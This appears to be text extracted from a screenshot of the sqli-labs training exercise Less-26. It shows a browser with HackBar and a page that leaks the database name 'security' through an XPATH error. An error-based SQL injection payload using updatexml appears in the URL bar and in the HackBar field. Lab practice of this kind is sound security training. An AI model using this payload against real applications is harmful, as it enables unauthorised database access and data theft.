 192.168.225.132/sqli-labs/Less-26/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1
搜索
10
IP
移动设备上
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Administrator\Documents\phpstudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
ryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://192.168.225.132/sqli-labs/Less-26/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1
Split URL